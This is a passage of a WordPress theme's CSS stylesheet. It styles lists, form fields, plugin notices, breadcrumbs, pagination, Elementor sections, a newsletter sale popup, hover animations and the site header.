  background: #c44860;
  top: 20px;
  left: 0;
  position: absolute;
}
.list-item.style-1 li a:hover {
  padding-left: 20px;
  transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}
.list-item.style-1 li a:hover:before {
  width: 12px;
  transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}
.list-item.style-2 {
  list-style-type: disc;
}
.list-item.style-2 li:hover {
  color: #c44860;
}
.list-item.style-2 li:hover a:before {
  background: #c44860;
}
.list-item.style-2 li a {
  padding-left: 15px;
  position: relative;
}
.list-item.style-2 li a:before {
  content: "";
  height: 5px;
  width: 5px;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  font-weight: 600;
  left: 0;
  font-size: 14px;
  background: #6d6b6c;
  transform: translatey(-50%);
}

.widget_search .search-form .pro_cat_select {
  display: none;
}

.page_item_has_children .children {
  padding-left: 20px;
}

.sub-menu {
  padding-left: 20px;
}

.widget_calendar table#wp-calendar {
  border-width: 1px;
  border-color: #ddd;
  margin-bottom: 0;
}
.widget_calendar table#wp-calendar caption {
  margin-bottom: 0;
}
.widget_calendar #wp-calendar thead th {
  padding: 10px 0;
  text-align: center;
}
.widget_calendar #wp-calendar tfoot tr td {
  border-width: 1px 1px 0 0;
}
.widget_calendar #wp-calendar tfoot tr td:last-child {
  border-width: 1px 0 0 0;
}

.content-area {
  width: 100%;
}

.cat-item.cat-item-parent .children {
  display: none;
}
.cat-item.cat-item-parent .children.opening {
  display: block;
}

select,
input[type=email], input[type=password],
input[type=search], input[type=text], input[type=url], textarea {
  border: 1px dashed #ccc;
  border-radius: 0;
  padding: 0 20px;
  font-size: 15px;
  box-shadow: none !important;
  background: none;
  color: #6d6b6c;
}
select:hover,
input[type=email]:hover, input[type=password]:hover,
input[type=search]:hover, input[type=text]:hover, input[type=url]:hover, textarea:hover {
  border-color: #333;
}

input.input-focus {
  border-color: #333;
}

input.input-error {
  border-color: #c44860;
}

span.wpcf7-not-valid-tip {
  color: #c44860;
  margin-top: 12px;
}

input[type=email], input[type=password],
input[type=search], input[type=text], input[type=url] {
  height: 45px;
}

textarea {
  height: 100px;
  padding: 12px 20px;
  border-radius: 0;
}

textarea:-ms-input-placeholder {
  opacity: 1;
}

input:-ms-input-placeholder {
  opacity: 1;
}

textarea::-webkit-input-placeholder {
  opacity: 1;
}

input::-webkit-input-placeholder {
  opacity: 1;
}

textarea:-moz-placeholder {
  opacity: 1;
}

input:-moz-placeholder {
  opacity: 1;
}

/* firefox 19+ */
input[type=checkbox], input[type=radio] {
  padding: 0;
  float: left;
  display: inline-block;
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
  outline: none;
}

input ~ .radiobtn,
input ~ .checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 20px;
  width: 20px;
  border-radius: 3px;
  border: 1px solid #e3e3e3;
}

input ~ .radiobtn {
  border-radius: 50%;
}

label {
  margin-bottom: 13px;
  letter-spacing: 0px;
}

label.checkcontainer {
  width: 100%;
  padding-left: 35px;
  margin-bottom: 20px;
  position: relative;
}

input:checked ~ .radiobtn:after,
input:checked ~ .checkmark:after {
  display: block;
}

.radiobtn:after {
  content: "";
  position: absolute;
  display: none;
  left: 6px;
  top: 6px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #c44860;
}

.checkmark:after {
  content: "\e64c";
  font-family: "themify";
  position: absolute;
  display: none;
  left: 2px;
  top: 1px;
  line-height: 14px;
}

.mc4wp-alert.mc4wp-success,
div.wpcf7-mail-sent-ok,
.woocommerce-message {
  display: block;
  padding: 11px 15px 10px 40px;
  color: #fff;
  background-color: #f52e55;
  border: none;
  position: relative;
  letter-spacing: 0.1px;
  font-size: 14px;
  line-height: 24px;
  position: relative;
}
.mc4wp-alert.mc4wp-success:before,
div.wpcf7-mail-sent-ok:before,
.woocommerce-message:before {
  content: "\e64c";
  font-family: "themify";
  position: absolute;
  top: 11px;
  left: 15px;
  color: #fff;
}

.mc4wp-alert.mc4wp-notice,
div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing,
.woocommerce-info {
  display: block;
  padding: 11px 15px 10px 40px;
  color: #fff;
  background-color: #f4b757;
  border: none;
  letter-spacing: 0.1px;
  position: relative;
  border: none;
}
.mc4wp-alert.mc4wp-notice:before,
div.wpcf7-validation-errors:before,
div.wpcf7-acceptance-missing:before,
.woocommerce-info:before {
  content: "\e717";
  font-family: "themify";
  position: absolute;
  top: 11px;
  left: 15px;
  color: #fff;
}

.mc4wp-alert.mc4wp-error,
.woocommerce-error {
  display: block;
  padding: 11px 15px 10px 40px;
  color: #fff;
  background-color: #b4d932;
  border: none;
  letter-spacing: 0.1px;
  position: relative;
}
.mc4wp-alert.mc4wp-error:before,
.woocommerce-error:before {
  content: "\e718";
  font-family: "themify";
  position: absolute;
  top: 11px;
  left: 15px;
  color: #fff;
}

div.wpcf7-response-output,
div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing {
  padding-left: 40px;
  margin-left: 0;
  margin-right: 0;
}

.mc4wp-alert {
  margin-top: 20px;
}
.mc4wp-alert p {
  line-height: 21px;
  color: #fff;
  text-align: left;
}

.scroll-to-top {
  transition: all 0.3s;
  border: none;
  bottom: 213px;
  cursor: pointer;
  line-height: 24px;
  position: fixed;
  right: 20px;
  text-align: center;
  z-index: 99;
  color: #333 !important;
  transform: rotate(-90deg);
  font-family: Raleway;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 0.2em;
}
.scroll-to-top span {
  font-size: 10px;
  position: absolute;
  top: 6px;
  left: 36px;
  color: #333;
}
.scroll-to-top:after {
  content: "";
  height: 21px;
  width: 2px;
  background: #000;
  display: inherit;
  position: absolute;
  bottom: 4px;
  transform: rotate(-90deg);
  left: -25px;
}
.scroll-to-top:hover {
  color: #c44860 !important;
}
.scroll-to-top:hover span {
  color: #c44860 !important;
}
.scroll-to-top:hover:after {
  background: #c44860;
}

.elementor-widget-spacer {
  margin-bottom: 0 !important;
}

.breadcrumb li .home, .breadcrumb li a, .breadcrumb li:before {
  color: #c44860;
}

.elementor-text-editor p:last-child {
  margin-bottom: 0;
}

.wp-caption img {
  width: 100%;
}

/* Theme Unit Test */
.page-links {
  padding-top: 60px;
  clear: both;
}
.page-links > *:not(.page-links-title) {
  border: 1px solid #ececec;
  color: #6d6b6c;
  line-height: 39px;
  height: 40px;
  font-size: 14px;
  width: 40px;
  border-radius: 50%;
  text-align: center;
  margin: 0 5px;
  font-weight: 500;
  text-decoration: none;
  display: inline-block;
  background: #fff;
}
.page-links > *:not(.page-links-title).active, .page-links > *:not(.page-links-title):hover {
  color: #c44860;
}
.page-links > span:not(.page-links-title) {
  color: #c44860;
}
.page-links .screen-reader-text {
  display: none !important;
}

.comment-nav-links {
  padding-bottom: 15px;
  position: relative;
  display: inline-block;
  width: 100%;
}
.comment-nav-links .nav-previous {
  display: inline-block;
  float: left;
}
.comment-nav-links .nav-previous a {
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
}
.comment-nav-links .nav-previous a:before {
  content: "\e92a";
  font-family: arangi !important;
  padding-right: 10px;
  font-size: 10px;
  font-family: Raleway;
}
.comment-nav-links .nav-next {
  display: inline-block;
  float: right;
}
.comment-nav-links .nav-next a {
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
  font-family: Raleway;
}
.comment-nav-links .nav-next a:after {
  content: "\e92e";
  font-family: arangi !important;
  padding-left: 10px;
  font-size: 10px;
}

/* Theme Layout Style */
.side-breadcrumb {
  position: relative;
  padding: 76px 0 77px;
  margin-bottom: 110px;
  display: flex;
  align-items: center;
  min-height: 275px;
  background-image: url(../images/bg-breadcrumb.jpg);
}
.side-breadcrumb:before {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.side-breadcrumb .page-title {
  padding-bottom: 0;
  padding-top: 16px;
}
.side-breadcrumb .page-title h1, .side-breadcrumb .page-title h2 {
  margin: 0;
  font-size: 45px;
  font-weight: 600;
  letter-spacing: 0.02em;
  text-transform: capitalize;
  color: #fefefe;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.breadcrumb {
  color: #fff;
  background: none !important;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  padding: 13px 0 0 0;
  width: 100%;
  display: inline-block;
}
.breadcrumb li {
  padding: 0 11px;
  position: relative;
  letter-spacing: 0.5px;
  display: inline-block;
}
.breadcrumb li:before {
  content: "";
  height: 5px;
  width: 5px;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  font-weight: 600;
  right: -2px;
  font-size: 14px;
  transform: translateY(-50%);
  background: #c44860;
}
.breadcrumb li:first-child {
  padding-left: 0;
}
.breadcrumb li:last-child {
  padding-right: 0;
}
.breadcrumb li:last-child:before {
  content: none;
}
.breadcrumb li a {
  color: #fff;
}
.breadcrumb li a i {
  color: #c44860;
  margin-right: 5px;
  font-size: 12px;
}

.col-xl-12 .breadcrumb {
  margin-bottom: 15px;
}

.row.isotope {
  display: block;
}

/*Dokan compatible*/
.dokan-dashboard-menu .payment {
  float: none;
  text-align: left;
}

.elementor-social-icon .fa {
  font-family: "Font Awesome 5 Free";
}

.slick-arrow {
  background: none;
  color: #cfcfcf;
  font-size: 32px;
  padding: 0;
  z-index: 1;
}
.slick-arrow:focus {
  background: none;
  outline: none;
}
.slick-arrow:hover {
  color: #c44860;
}

.elementor-container.elementor-column-gap-default > .elementor-row > .elementor-column {
  padding: 0 15px;
}

.elementor-container > .elementor-row {
  width: calc(100% + 30px);
}

.elementor-container > .elementor-row,
.elementor-section.elementor-section-stretched .elementor-row .elementor-row {
  margin: 0 -15px;
}

.elementor-container.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated {
  padding: 0;
}

.elementor-section.elementor-section-stretched.elementor-section-full_width .elementor-row {
  width: 100%;
}

.col-xl-9.main-sidebar .elementor-section.elementor-section-stretched .elementor-row {
  width: 100%;
}
.col-xl-9.main-sidebar .elementor-section.elementor-section-boxed > .elementor-container {
  max-width: 100%;
}
.col-xl-9.main-sidebar .elementor-section-full_width,
.col-xl-9.main-sidebar .elementor-section-stretched {
  width: 100% !important;
  left: 0 !important;
}
.col-xl-9.main-sidebar .elementor-section-stretched .elementor-container.elementor-column-gap-default > .elementor-row .elementor-col-100 {
  padding: 0;
}

.elementor-section.elementor-section-stretched .elementor-row {
  margin: 0;
}

.elementor-section-stretched .elementor-container.elementor-column-gap-default > .elementor-row .elementor-col-100,
.elementor-container.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated {
  padding: 0;
}

.full .elementor-section-stretched.elementor-section-boxed .elementor-container.elementor-column-gap-default > .elementor-row .elementor-col-100 {
  padding: 0 15px;
}

.boxed .elementor-section.elementor-section-stretched .elementor-row, .wide .elementor-section.elementor-section-stretched .elementor-row {
  width: 100%;
}
.boxed .elementor-section.elementor-section-boxed > .elementor-container, .wide .elementor-section.elementor-section-boxed > .elementor-container {
  max-width: 100%;
}
.boxed .elementor-section-full_width,
.boxed .elementor-section-stretched, .wide .elementor-section-full_width,
.wide .elementor-section-stretched {
  width: 100% !important;
  left: 0 !important;
}

.slider-home-1 .slider-content .elementor-slide-heading {
  word-spacing: 5px;
}
.slider-home-1 .slider-content .elementor-button.elementor-size-md {
  border-radius: 0 !important;
  word-spacing: 2px;
  position: relative;
}
.slider-home-1 .slider-content .elementor-button.elementor-size-md:after {
  content: "";
  position: absolute;
  width: 0;
  height: 2px;
  background: #000;
  bottom: -2px;
  left: 0;
  transition: all 0.3s ease;
}
.slider-home-1 .slider-content .elementor-button.elementor-size-md:hover:after {
  width: 100%;
}

.btn-underline {
  position: relative;
  color: #000;
  font-size: 16px;
  line-height: 33px;
  padding-bottom: 2px;
  text-decoration: none;
  display: block;
  letter-spacing: 0;
  word-spacing: 1px;
}
.btn-underline:before, .btn-underline:after {
  content: "";
  height: 2px;
  position: absolute;
  bottom: 0;
  left: 0;
}
.btn-underline:before {
  width: 0;
  background: #000;
  transition: all 0.3s ease;
  z-index: 1;
}
.btn-underline:after {
  width: 83px;
  background: #0ca8c9;
}
.btn-underline:hover:before {
  width: 83px;
}

.gallery-caption {
  margin: 0;
  padding: 0;
}

.bypostauthor {
  margin: 0;
  padding: 0;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 10px;
  margin-bottom: 10px;
}

.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}

figure.wp-caption.alignleft, img.alignleft {
  margin: 5px 20px 5px 0;
}

.alignleft {
  float: left;
}

table {
  width: 100%;
  background-color: #fff;
  border-color: #dadada;
}
table thead tr th {
  font-size: 18px;
  padding: 21px 30px;
  border-color: #dadada;
}
table tbody tr th {
  font-family: Domine;
  font-size: 15px;
  font-weight: 400;
  border-color: #dadada;
  padding: 13px 30px;
  color: #797476;
}
table tbody tr td {
  font-size: 15px;
  border-color: #dadada;
  padding: 13px 30px;
  color: #797476;
}
table > tbody > tr:first-child th {
  font-size: 18px;
  padding: 21px 30px;
  font-family: Raleway;
  font-weight: 700;
  color: #333;
}
table thead + tbody tr:first-child th {
  font-family: Domine;
  font-size: 15px;
  font-weight: 400;
  padding: 13px 30px;
  color: #797476;
}

iframe {
  max-width: 100%;
  border: none;
}

.wp-caption {
  max-width: 100%;
  border: none;
  overflow: hidden;
}

#thumbs_list_frame ul, #thumbs_list_frame menu, #thumbs_list_frame dir,
.isotope ul,
.isotope menu,
.isotope dir, .media ul, .media menu, .media dir, .vertical_list ul, .vertical_list menu, .vertical_list dir, .image_list ul, .image_list menu, .image_list dir, .woocommerce ul, .woocommerce menu, .woocommerce dir,
.instagram-gallery ul,
.instagram-gallery menu,
.instagram-gallery dir {
  list-style-type: none;
  padding-left: 0;
}

label {
  color: #6d6b6c;
  font-size: 15px;
}

.label.error {
  color: #ff0000;
}

.list-color li {
  display: inline-block;
  padding-top: 83px;
  min-width: 70px;
  position: relative;
  text-align: center;
  margin-right: 30px;
  float: left;
}
.list-color li:last-child {
  margin-right: 0;
}
.list-color li:before {
  content: "";
  height: 70px;
  width: 70px;
  position: absolute;
  top: 0;
  left: 0;
}
.list-color li.color-primary:before {
  background: #c44860;
}
.list-color li.color-primary1:before {
  background: #4d772d;
}
.list-color li.color-primary2:before {
  background: #5892d0;
}
.list-color li.text-color:before {
  background: #6d6b6c;
}
.list-color li.text-heading:before {
  background: #333;
}

.box-text {
  display: inline-block;
}

.list-button {
  margin-bottom: 27px;
  overflow: hidden;
}
.list-button li {
  display: inline-block;
  text-align: center;
  float: left;
  margin-right: 77px;
  position: relative;
}
.list-button li:before {
  content: "\e628";
  font-family: "themify";
  position: absolute;
  right: -49px;
  top: 24px;
  font-size: 20px;
}
.list-button li:last-child {
  margin-right: 0;
}
.list-button li:last-child:before {
  content: none;
}
.list-button li span {
  padding-top: 14px;
  display: inline-block;
}

.list-button-size {
  overflow: hidden;
}
.list-button-size li {
  display: inline-block;
  text-align: center;
  float: left;
  margin-right: 30px;
  position: relative;
}
.list-button-size li span {
  padding-top: 13px;
  display: inline-block;
}
.list-button-size li.btn-height-40 {
  margin-top: 8px;
}
.list-button-size li.btn-height-40 span {
  padding-top: 20px;
}
.list-button-size li.btn-height-35 {
  margin-top: 13px;
}
.list-button-size li.btn-height-35 span {
  padding-top: 22px;
}

.list-pagination .inline-block {
  display: inline-block;
  float: left;
}

.pagination-type1 {
  padding-top: 12px;
  margin-right: 30px;
}

.pagination-type3 {
  padding-top: 2px;
}

.pagination-type2 {
  margin-right: 53px;
}

.slick-dots li {
  height: 14px;
  width: 14px;
  position: relative;
  display: inline-block;
  padding: 0;
  margin-right: 13px;
}
.slick-dots li:before {
  content: "";
  width: 14px;
  height: 14px;
  border-radius: 50%;
  display: block;
  border: 1px solid #c44860;
  opacity: 0.2;
  position: absolute;
}
.slick-dots li:last-child {
  margin-right: 0;
}
.slick-dots li button {
  text-indent: -9999em;
  height: 4px;
  width: 4px;
  border-radius: 50%;
  padding: 0;
  content: "";
  background: #c44860;
  position: absolute;
  top: 5px;
  left: 5px;
  opacity: 1;
  visibility: hidden;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.slick-dots li:hover button, .slick-dots li.slick-active button {
  visibility: visible;
}

.page-numbers:not(.prev),
.page-numbers:not(.next) {
  border: 1px solid #ececec;
  font-family: Domine;
  color: #6d6b6c;
  line-height: 40px;
  background: #fff;
  height: 40px;
  font-size: 16px;
  width: 40px;
  border-radius: 50%;
  text-align: center;
  margin: 0 6px;
  text-decoration: none;
  display: inline-block;
}
.page-numbers:not(.prev).current,
.page-numbers:not(.next).current {
  color: #c44860;
}

.page-numbers.prev,
.page-numbers.next {
  font-size: 12px;
  font-weight: 600;
  color: #333;
  font-family: Raleway;
  text-transform: uppercase;
  border: none;
  border-radius: 0;
  background: none;
}

.page-numbers.prev {
  margin-right: 14px;
}

.page-numbers.next {
  margin-left: 14px;
}

.pagination-content.type-button li a {
  border: 1px solid transparent;
  padding: 8px 17px 7px;
  border-radius: 20px;
  color: #333;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.2px;
  font-family: Raleway;
  font-weight: 700;
}
.pagination-content.type-button li a:hover, .pagination-content.type-button li a:focus, .pagination-content.type-button li a.active {
  border: 1px solid #dadada;
  color: #333;
}

.heading-tag h4 {
  padding-top: 8px;
}
.heading-tag h5 {
  padding-top: 9px;
}

.box-list .list-item {
  width: 33.33%;
  float: left;
}
.box-list .list-item.style-3 {
  width: calc(33.33% - 20px);
}

.box-link {
  padding-top: 38px;
  font-family: Raleway;
}
.box-link a {
  display: inline-block;
  font-size: 18px;
  color: #333;
  margin-right: 29px;
  font-weight: 700;
}
.box-link a span {
  font-size: 8px;
  margin-right: 6px;
}
.box-link a:last-child {
  margin-right: 0;
}
.box-link a.text-link-hover {
  color: #c44860;
}
.box-link a.text-link span {
  color: #c44860;
}
.box-link a.text-upper {
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 900;
  letter-spacing: 1px;
}

.popup-sale-off {
  display: none;
  position: fixed;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  z-index: 10000;
}
.popup-sale-off .checkmark:after {
  top: 4px;
}
.popup-sale-off:before {
  content: "";
  position: absolute;
  left: 0;
  width: 50%;
  height: 100%;
  background-color: #dfdfdf;
  background-image: url(../images/bg-popup.png);
  background-size: contain;
  z-index: -1;
}
.popup-sale-off .content {
  width: 50%;
  float: right;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  height: 100%;
  text-align: center;
  padding-top: 19px;
}
.popup-sale-off .before-title {
  font-family: Raleway;
  font-weight: 500;
  letter-spacing: 0.2em;
  line-height: 25px;
  text-transform: uppercase;
  color: #333;
  font-size: 16px;
}
.popup-sale-off .title {
  margin-top: 23px;
  font-family: Raleway;
  font-weight: 600;
  line-height: 25px;
  text-transform: initial;
  color: #333;
  font-size: 40px;
}
.popup-sale-off .after-title {
  margin-top: 7px;
  display: inline-block;
  font-weight: 600;
  letter-spacing: 0px;
  line-height: 25px;
  text-transform: capitalize;
  color: #c44860;
  font-size: 40px;
  font-family: Raleway;
}
.popup-sale-off a.close-popup {
  height: 53px;
  width: 53px;
  background: #fff;
  position: absolute;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 20px;
  right: -19px;
  top: -24px;
  box-shadow: 0px 2px 38px 0px rgba(133, 133, 133, 0.25);
}
.popup-sale-off .mc4wp-form {
  margin-top: 25px;
  padding: 0 30px;
}
.popup-sale-off .mc4wp-form-fields input[type=email] {
  text-align: center;
  border: 0;
  border-bottom: 1px solid #dfdfdf;
  border-radius: 0;
  height: 50px;
  padding: 0 20px;
  font-weight: 400;
  color: #787475;
}
.popup-sale-off .mc4wp-form-fields input[type=email]::-moz-placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #787475;
  opacity: 1; /* Firefox */
}
.popup-sale-off .mc4wp-form-fields input[type=email]::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #787475;
  opacity: 1; /* Firefox */
}
.popup-sale-off .mc4wp-form-fields input[type=email]:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #787475;
}
.popup-sale-off .mc4wp-form-fields input[type=email]::-ms-input-placeholder { /* Microsoft Edge */
  color: #787475;
}
.popup-sale-off .mc4wp-form-fields input[type=submit] {
  height: 55px;
  font-size: 18px;
  text-transform: inherit;
  font-weight: 400;
  border-radius: 30px;
  margin-top: 30px;
  background: #c44860;
  padding: 0 40px;
}
.popup-sale-off .mc4wp-form-fields input[type=submit]:hover {
  background-color: #f4ae7b;
}
.popup-sale-off .checkbox-form {
  padding-top: 24px;
}
.popup-sale-off .checkbox-form label.checkcontainer {
  width: auto;
  padding-left: 40px;
  color: #787475;
}
.popup-sale-off .checkbox-form input ~ .checkmark {
  height: 22px;
  width: 22px;
  border-color: #dfdfdf;
}

#list-builder {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #333;
  filter: alpha(opacity=80);
  opacity: 0.8;
  display: none;
  z-index: 100;
}

.custom.tp-bullets .tp-bullet {
  width: 14px;
  height: 14px;
  border-radius: 100%;
  border: 1px solid #c44860;
  background: none;
  opacity: 0.4;
}
.custom.tp-bullets .tp-bullet.selected:before, .custom.tp-bullets .tp-bullet:hover:before {
  position: absolute;
  content: "";
  height: 4px;
  width: 4px;
  border-radius: 100%;
  opacity: 1;
  background-color: #c44860;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

@media (min-width: 1200px) {
  #page.boxed {
    margin: 0 100px;
    box-shadow: 0px 0px 27px 1px rgba(0, 0, 0, 0.2);
  }
}
@media (min-width: 1200px) {
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1200px;
  }
  .container,
  .elementor-inner .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1200px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .elementor-section-wrap .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 960px;
  }
}
@media (max-width: 991px) {
  .container {
    max-width: 100%;
  }
  .scroll-to-top {
    right: 10px;
  }
  div.side-breadcrumb {
    padding-top: 45px;
    padding-bottom: 50px;
    min-height: 200px;
  }
  div.side-breadcrumb .page-title h1, div.side-breadcrumb .page-title h2 {
    font-size: 30px;
  }
  .page .page-links {
    padding-top: 35px;
  }
}
@media (max-width: 812px) {
  div.popup-sale-off {
    width: calc(100% - 60px);
    height: 50%;
  }
  div.popup-sale-off .content {
    overflow-y: auto;
    overflow-x: hidden;
    padding: 40px 0 20px;
  }
  div.popup-sale-off a.close-popup {
    right: 0;
    top: 0;
    box-shadow: none;
    border-radius: 0;
  }
  div.popup-sale-off .mc4wp-form {
    margin-top: 15px;
  }
  div.popup-sale-off .mc4wp-form-fields input[type=submit] {
    margin-top: 15px;
  }
}
@media (max-width: 812px) and (min-width: 768px) {
  .popup-sale-off:before {
    width: 35%;
  }
  .popup-sale-off .content {
    width: 65%;
  }
}
@media (max-width: 767px) {
  .slick-dots li:before {
    width: 10px;
    height: 10px;
  }
  div.popup-sale-off {
    padding: 0 15px;
    height: 70%;
  }
  div.popup-sale-off:before {
    display: none;
  }
  div.popup-sale-off .content {
    width: 100%;
  }
  div.popup-sale-off .title {
    font-size: 30px;
    margin-top: 10px;
  }
  div.popup-sale-off .after-title {
    font-size: 30px;
    margin-top: 10px;
  }
  div.popup-sale-off .mc4wp-form-fields input[type=submit] {
    height: 45px;
    font-size: 15px;
    padding: 0 30px;
  }
  div.popup-sale-off .mc4wp-form {
    padding: 0;
  }
  div.popup-sale-off .checkbox-form label.checkcontainer {
    padding-left: 30px;
    font-size: 14px;
  }
  .page .page-links {
    padding-top: 20px;
  }
  .blog_post_desc h2 {
    font-size: 22px;
  }
  .blog_post_desc h3 {
    font-size: 21px;
  }
  .blog_post_desc h4 {
    font-size: 20px;
  }
  .blog_post_desc h5 {
    font-size: 19px;
  }
  .blog_post_desc h6 {
    font-size: 18px;
  }
}
@media (max-width: 475px) {
  .list-button li:before {
    content: none;
  }
  .box-list .list-item {
    width: 100%;
  }
  div.side-breadcrumb .page-title h1, div.side-breadcrumb .page-title h2 {
    font-size: 26px;
  }
}
@media (max-width: 320px) {
  div.popup-sale-off .title {
    margin-top: 5px;
  }
  div.popup-sale-off .after-title {
    margin-top: 0;
  }
}
body .kirki-customizer-loading-wrapper {
  background-image: url(../images/logo-load.png);
}

.heading-1.center .heading-title {
  text-align: center;
}

.image-hover-content {
  position: relative;
  overflow: hidden;
  width: 100%;
  color: #000000;
  text-align: center;
}
.image-hover-content:after, .image-hover-content:before {
  background: #000;
  width: 200%;
  height: 200%;
  position: absolute;
  content: "";
  opacity: 0.5;
  transition: all 0.55s ease-in-out;
  z-index: 1;
}
.image-hover-content:before {
  right: 0;
  bottom: 0;
  transform: skew(-45deg) translateX(150%);
}
.image-hover-content:after {
  top: 0;
  left: 0;
  transform: skew(-45deg) translateX(-150%);
}
.image-hover-content:hover:before {
  transform: skew(-45deg) translateX(50%);
}
.image-hover-content:hover:after {
  transform: skew(-45deg) translateX(-50%);
}
.image-hover-content:hover img {
  transform: scale(1.1);
  transition: all 0.55s ease-in-out;
}
.image-hover-content img {
  transition: all 0.55s;
}

.image-hover {
  position: relative;
  overflow: hidden;
}
.image-hover:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  content: "";
  opacity: 0;
  transition: all 0.6s;
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0);
}
.image-hover:hover:after {
  opacity: 1;
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 100%, 0);
}
@keyframes fadeIn {
  100% {
    opacity: 1;
  }
}
@keyframes moveVertical {
  100% {
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes moveHorizontal {
  100% {
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes scaleUp {
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
@keyframes fallPerspective {
  100% {
    transform: translateZ(0px) translateY(0px) rotateX(0deg);
    opacity: 1;
  }
}
@keyframes fly {
  100% {
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@keyframes flip {
  100% {
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@keyframes helix {
  100% {
    transform: rotateY(0deg);
    opacity: 1;
  }
}
@keyframes popUp {
  70% {
    transform: scale(1.1);
    opacity: 0.8;
    animation-timing-function: ease-out;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
.tm-animation.fade-in {
  animation: fadeIn 0.95s ease forwards;
}
.tm-animation.move-up {
  transform: translateY(150px);
  animation: moveVertical 0.65s ease forwards;
}
.tm-animation.move-down {
  transform: translateY(-150px);
  animation: moveVertical 0.65s ease forwards;
}
.tm-animation.move-left {
  transform: translateX(150px);
  animation: moveHorizontal 0.65s ease forwards;
}
.tm-animation.move-right {
  transform: translateX(-150px);
  animation: moveHorizontal 0.65s ease forwards;
}
.tm-animation.scale-up {
  transform: scale(0.6);
  animation: scaleUp 0.65s ease-in-out forwards;
}
.tm-animation.fall-perspective {
  perspective: 1300px;
  transform-style: preserve-3d;
  transform: translateZ(400px) translateY(300px) rotateX(-90deg);
  animation: fallPerspective 0.8s ease-in-out forwards;
}
.tm-animation.fly {
  perspective: 1300px;
  transform-style: preserve-3d;
  transform-origin: 50% 50% -300px;
  transform: rotateX(-180deg);
  animation: fly 0.8s ease-in-out forwards;
}
.tm-animation.flip {
  transform-style: preserve-3d;
  transform-origin: 0% 0%;
  transform: rotateX(-80deg);
  animation: flip 0.8s ease-in-out forwards;
}
.tm-animation.helix {
  perspective: 1300px;
  transform-style: preserve-3d;
  transform: rotateY(-180deg);
  animation: helix 0.8s ease-in-out forwards;
}
.tm-animation.pop-up {
  perspective: 1300px;
  transform-style: preserve-3d;
  transform: scale(0.4);
  animation: popUp 0.8s ease-in forwards;
}

.fall-down-effect:before {
  transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.fall-down-effect:hover:before {
  transform: scale(1) translateX(0px) translateY(0px) rotate(0deg);
  opacity: 1;
}
.fall-down-effect:before {
  content: attr(data-hover);
  position: absolute;
  opacity: 0;
  transform: scale(1.1) translateX(10px) translateY(-10px) rotate(4deg);
}

/*............... Header ..................*/
.site-header::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background-color: transparent;
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .hidden-md {
    display: none !important;
  }
}
.site-header {
  transition: all 0.6s;
  left: 0;
  right: 0;
}
.site-header.active-sticky {
  position: fixed !important;
  top: 0;
  z-index: 99;
}
.site-header.active-sticky.menu-hidden {
  background: #fff !important;
  transform: translateY(-100%);
  position: fixed;
}
.site-header.header-01 {
  position: relative;
}
.site-header.header-01 .header-icon .content-filter {
  top: 100% !important;
}
.site-header.header-01 .header-content {
  position: relative;
}
.site-header.header-01 .menu-icon {
  justify-content: flex-end;
  cursor: pointer;
}
.site-header:not(.header-01) .product-search {
  font-weight: 500;
  width: 100%;
}
.site-header:not(.header-01) .search-block-top {
  border-radius: 30px;
  background-color: #fff;
